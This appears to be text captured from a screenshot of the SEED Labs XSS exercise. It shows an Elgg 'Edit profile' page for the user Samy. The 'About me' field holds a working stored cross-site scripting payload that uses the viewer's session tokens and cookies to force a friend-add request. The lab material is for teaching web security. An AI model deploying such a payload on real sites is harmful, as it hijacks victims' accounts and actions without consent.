 XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
Google
Most Visited
Getting Started
Seed Labs
elgg.
Settings
Log out
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More
Search
Edit profile
My display name
Samy
Edit avatar
Edit profile
About me
Add
<script>
var Ajax=null;
var guid = elgg.session.user['guid'];
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var content = "friend=42&__elgg_ts="+ts+"&__elgg_token="+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?"+content,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(null);
</script>